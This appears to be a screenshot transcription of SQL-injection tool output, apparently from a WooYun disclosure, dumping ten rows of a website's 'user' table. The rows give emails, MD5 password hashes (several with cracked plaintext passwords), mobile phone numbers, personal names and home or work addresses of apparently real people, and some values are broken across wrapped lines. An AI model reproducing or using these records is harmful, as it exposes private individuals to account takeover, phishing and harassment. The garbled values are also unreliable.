 [11:58:37] [INFO] postprocessing table dump
Database: dbj
Table: user
[515 entries]
+-----+------------------------------+-------------------------------------------------+------+-------------------------------+--------------------
-------+-------+-------------+---------+-----------+
| id | uid | pwd | bak2 | bak1 | email
| score | mobile | group | nickname |
+-----+------------------------------+-------------------------------------------------+------+-------------------------------+--------------------
-------+-------+-------------+---------+-----------+
[11:58:38] [WARNING] console output will be trimmed to last 256 rows due to large table size
| 264 | fzjlovemy@163.com | 331c8efb8545c6013a82b57b002cacc3 | NULL | <blank> | fzjlovemy@163.com
| 0 | <blank> | 9 | <blank> |
| 265 | 285621501@qq.com | 8a73b30e67391c4aa824dca0902c5cc7 | NULL | <blank> | 285621501@qq.com
| 0 | <blank> | 9 | <blank> |
| 266 | liucn3135@163.com | bbe5ae4a8502dd179d6a7dffc3329af5 (19881011) | NULL | <blank> | liucn3135@163.com
| 0 | <blank> | 9 | <blank> |
| 267 | 491873615@qq.com | e1e58a659a89ea2309c3ab4357147b5e | NULL | <blank> | 491873615@qq.com
| 0 | <blank> | 9 | <blank> |
| 268 | 418947685@qq.com | ba6e52b0de7fe47beb512b7a9c6cfe47 | NULL | 沈阳 | 418947685@qq.com
| 0 | 18740015701 | 9 | 达雁飞 |
| 269 | 445762399@qq.com | 35fd19fbe470f0cb5581884fa700610f (521521) | NULL | 五常市城东供电局 | 445762399@qq.c
om | 0 | 13936235277 | 9 | 范志英 |
| 270 | 657051556@qq.com | d43cc48c2215b62eb59333ee37a575ef | NULL | 内蒙古赤峰市 | 657051556@qq.com
| 0 | 15147660525 | 9 | 刘颖新 |
| 271 | lanyi201012@126.com | d33a4c74c44ea3b0a91a56100c4bbbb0 | NULL | 李沧区虎山花苑 | lanyi201012@1
.com | 0 | 15165215170 | 9 | 蓝衣 |
| 272 | fsystaf | 840bb6c397f545261baaac9302e53929 | NULL | NULL | 1399403523@qq.com
| 0 | NULL | 9 | 佛山鹰视通安防 |
| 273 | 360145963@qq.com | d6fdfcd9c60d89b8b300532fc32ebf66 (405512) | NULL | 南岗区国民街10号禧年中心A栋A座701室 | 360145
3@qq.com | 0 | 18945673663 | 9 | 王丹 |
www.wooyun.org